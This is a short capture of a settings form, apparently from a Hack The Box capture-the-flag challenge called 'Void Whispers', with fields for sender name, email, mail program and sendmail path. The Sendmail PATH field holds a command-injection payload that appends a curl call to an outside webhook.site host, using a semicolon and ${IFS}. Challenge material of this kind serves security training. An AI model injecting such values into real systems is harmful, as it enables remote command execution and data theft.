 🎃 VOID WHISPERS 🎃
From Name 📝
Ghostly Support
From Email 📧
support@void-whispers.htb
Sendmail PATH 📜
/usr/sbin/sendmail;curl${IFS}https://webhook.site/5ae0b
Mail Program 🛠️
sendmail
💀 Save 💀